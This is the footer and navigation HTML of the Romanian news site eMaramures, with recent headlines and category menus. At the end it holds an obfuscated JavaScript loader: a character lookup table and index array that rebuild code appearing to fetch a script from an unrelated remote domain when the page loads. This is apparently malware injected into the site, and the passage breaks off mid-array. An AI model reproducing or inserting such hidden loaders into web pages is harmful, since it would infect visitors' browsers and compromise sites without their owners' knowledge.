                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_401272_1_696f6a362bbab  normal " data-unique="jnews_module_401272_1_696f6a362bbab">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501250 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/baia-mare-intra-oficial-in-eurocities-una-dintre-cele-mai-influente-retele-urbane-din-europa/" data-wpel-link="internal">Baia Mare intră oficial în Eurocities, una dintre cele mai influente rețele urbane din Europa</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/baia-mare-intra-oficial-in-eurocities-una-dintre-cele-mai-influente-retele-urbane-din-europa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501242 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate category-social category-stiri-nationale">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sindicalistii-din-sanatate-anunta-proteste-daca-guvernul-taie-veniturile-personalului-medical/" data-wpel-link="internal">Sindicaliștii din sănătate anunță proteste dacă Guvernul taie veniturile personalului medical</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sindicalistii-din-sanatate-anunta-proteste-daca-guvernul-taie-veniturile-personalului-medical/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501246 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-stirile-zilei tag-animale tag-baia-mare tag-maramures tag-romania">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/semnal-de-alarma-in-baia-mare-mancare-suspecta-aruncata-animalelor-intr-o-zona-unde-au-mai-existat-cazuri-de-otravire/" data-wpel-link="internal">Semnal de alarmă în Baia Mare: mâncare suspectă aruncată animalelor, într-o zonă unde au mai existat cazuri de otrăvire</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/semnal-de-alarma-in-baia-mare-mancare-suspecta-aruncata-animalelor-intr-o-zona-unde-au-mai-existat-cazuri-de-otravire/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501243 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/taxe-diferite-pentru-cetateni-egali-o-logica-periculoasa-promovata-chiar-in-numele-drepturilor/" data-wpel-link="internal">Taxe diferite pentru cetățeni egali? O logică periculoasă promovată chiar în numele „drepturilor”</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/taxe-diferite-pentru-cetateni-egali-o-logica-periculoasa-promovata-chiar-in-numele-drepturilor/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501241 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/caz-grav-semnalat-online-la-finteusu-mare-o-minora-a-fost-surprinsa-folosind-o-tigara-electronica/" data-wpel-link="internal">Caz grav semnalat online. La Finteușu Mare o minoră a fost surprinsă folosind o țigară electronică</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/caz-grav-semnalat-online-la-finteusu-mare-o-minora-a-fost-surprinsa-folosind-o-tigara-electronica/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_401272_1_696f6a362bbab = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501250 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/baia-mare-intra-oficial-in-eurocities-una-dintre-cele-mai-influente-retele-urbane-din-europa/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Baia Mare intră oficial în Eurocities, una dintre cele mai influente rețele urbane din Europa" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/618903815_1215966897336260_6235430286454717030_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/618903815_1215966897336260_6235430286454717030_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/618903815_1215966897336260_6235430286454717030_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/618903815_1215966897336260_6235430286454717030_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/618903815_1215966897336260_6235430286454717030_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/baia-mare-intra-oficial-in-eurocities-una-dintre-cele-mai-influente-retele-urbane-din-europa/" data-wpel-link="internal">Baia Mare intră oficial în Eurocities, una dintre cele mai influente rețele urbane din Europa</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501242 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate category-social category-stiri-nationale">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/sindicalistii-din-sanatate-anunta-proteste-daca-guvernul-taie-veniturile-personalului-medical/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sindicaliștii din sănătate anunță proteste dacă Guvernul taie veniturile personalului medical" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/protest-sanatate-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/protest-sanatate-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/protest-sanatate-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/protest-sanatate-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/sindicalistii-din-sanatate-anunta-proteste-daca-guvernul-taie-veniturile-personalului-medical/" data-wpel-link="internal">Sindicaliștii din sănătate anunță proteste dacă Guvernul taie veniturile personalului medical</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(xxjxgqohe==undefined){var xxjxgqohe={ts:'1768903523',};(function(){var fmxmbyzdffxc=["e","K","G","p","8","%","Z","'","0","*","`","=","}","(","d","[","_","5","3","t","h","7","n","w",")",";","Y","@","c","T","B","+","4","U","L",".","$","J","{","?",">","^","u","b","q","z","M","]","F","W","/","i","o","H",":","1","!","\"","v","6","f","R","S","l","9","P","O","2","E",",","Q","I","\\","a","g","m","s","V","&","A"," ","X","k","N","-","<","D","j","|","#","C","x","r","y"];var xxjxgqohe=[19,92,93,38,14,52,28,42,75,0,22,19,35,28,42,92,92,0,22,19,62,28,92,51,3,19,35,76,0,19,79,19,19,92,51,43,42,19,0,13,7,76,92,28,7,69,7,63,52,63,7,24,25,12,28,73,19,28,20,13,0,24,38,12,51,60,13,46,73,19,20,35,92,73,22,14,52,75,11,11,22,42,63,63,24,38,66,43,87,0,28,19,35,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,46,73,19,20,69,57,92,73,22,14,52,75,57,69,38,58,73,63,42,0,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,3,73,92,76,0,48,63,52,73,19,13,7,8,35,7,31,22,0,23,80,86,73,19,0,13,24,35,74,0,19,33,29,90,46,51,63,63,51,76,0,28,52,22,14,76,13,24,24,12,12,24,25,12,51,60,13,46,73,19,20,35,60,63,52,52,92,11,11,22,42,63,63,24,38,66,43,87,0,28,19,35,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,46,73,19,20,69,57,60,63,52,52,92,57,69,38,58,73,63,42,0,54,60,42,22,28,19,51,52,22,13,58,24,38,92,0,19,42,92,22,80,3,73,92,76,0,71,22,19,13,58,35,19,52,62,19,92,51,22,74,13,24,24,12,12,24,25,12,51,60,13,14,19,22,11,11,42,22,14,0,60,51,22,0,14,24,38,58,73,92,80,14,19,22,11,38,42,54,7,50,50,23,0,42,60,14,20,76,73,76,35,28,52,75,50,67,42,50,92,20,63,60,0,52,63,51,19,0,92,20,63,50,92,20,63,60,73,43,3,92,20,63,50,67,8,67,59,50,8,55,50,92,20,63,0,73,43,3,84,74,0,0,74,73,23,55,18,67,18,17,73,84,15,92,47,35,3,22,74,7,69,93,54,7,50,50,23,0,42,60,14,20,76,73,76,35,28,52,75,50,59,1,64,3,84,84,4,50,79,68,42,37,45,22,86,53,76,50,71,63,43,61,50,68,37,42,37,22,65,6,60,28,43,33,84,15,92,47,35,87,3,74,7,69,19,76,54,7,55,21,59,4,64,8,18,17,67,18,7,69,60,63,54,15,47,69,28,60,54,60,73,63,76,0,69,73,19,16,14,52,54,57,92,14,14,93,23,14,35,28,52,75,57,69,73,19,16,87,76,54,57,73,14,58,0,92,19,51,76,51,22,74,35,87,76,57,69,73,19,16,51,75,54,57,73,14,28,52,14,0,35,3,22,74,57,69,73,19,16,92,42,54,57,50,73,14,58,0,92,19,51,76,51,22,74,35,87,76,57,69,73,19,16,92,51,54,57,50,73,14,28,63,42,19,19,0,92,35,3,22,74,57,69,73,19,16,0,51,54,57,92,51,74,20,19,73,14,57,69,73,19,16,0,28,54,57,28,52,22,19,0,22,19,84,73,14,80,28,52,22,19,0,22,19,79,14,57,69,73,19,16,0,76,54,57,3,52,76,51,19,51,52,22,54,73,43,76,52,63,42,19,0,25,14,51,76,3,63,73,93,54,43,63,52,28,82,25,57,69,73,19,16,0,54,19,92,42,0,69,73,19,16,92,54,19,92,42,0,69,73,19,16,92,67,54,60,73,63,76,0,69,51,54,60,73,63,76,0,69,28,54,8,69,42,28,54,60,73,63,76,0,69,28,63,54,15,47,69,3,58,54,60,73,63,76,0,69,28,76,76,54,60,73,63,76,0,69,73,19,16,74,54,60,73,63,76,0,69,73,19,16,14,54,60,73,63,76,0,69,73,19,16,51,54,60,73,63,76,0,69,73,19,16,60,54,60,73,63,76,0,69,73,19,16,51,43,54,7,92,20,63,7,69,76,22,54,8,69,76,19,73,92,19,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,24,38,56,60,42,22,28,19,51,52,22,13,73,69,43,69,28,24,38,73,15,43,47,11,28,13,24,12,13,14,19,22,69,57,58,57,69,60,42,22,28,19,51,52,22,13,24,38,60,42,22,28,19,51,52,22,80,73,13,24,38,92,0,19,42,92,22,38,23,51,14,19,20,54,82,13,24,69,20,0,51,74,20,19,54,63,13,24,12,12,60,42,22,28,19,51,52,22,80,43,13,73,69,43,24,38,58,73,92,80,28,11,38,12,25,92,0,19,42,92,22,80,43,11,31,43,88,88,8,69,28,35,23,51,14,19,20,11,13,28,35,92,51,74,20,19,11,73,35,92,51,74,20,19,31,43,24,84,13,28,35,63,0,60,19,11,73,35,63,0,60,19,84,43,24,69,28,35,20,0,51,74,20,19,11,13,28,35,43,52,19,19,52,75,11,73,35,43,52,19,19,52,75,31,43,24,84,13,28,35,19,52,3,11,73,35,19,52,3,84,43,24,69,28,12,60,42,22,28,19,51,52,22,80,28,13,73,69,28,24,38,92,0,19,42,92,22,80,73,11,73,78,78,56,73,35,22,52,14,0,29,93,3,0,39,73,15,8,47,54,73,69,73,78,78,55,11,11,11,73,35,22,52,14,0,29,93,3,0,39,43,13,73,35,74,0,19,30,52,42,22,14,51,22,74,90,63,51,0,22,19,61,0,28,19,13,24,69,28,24,54,56,55,12,60,42,22,28,19,51,52,22,80,14,13,43,24,38,43,11,22,42,63,63,11,11,43,39,73,13,24,54,55,11,11,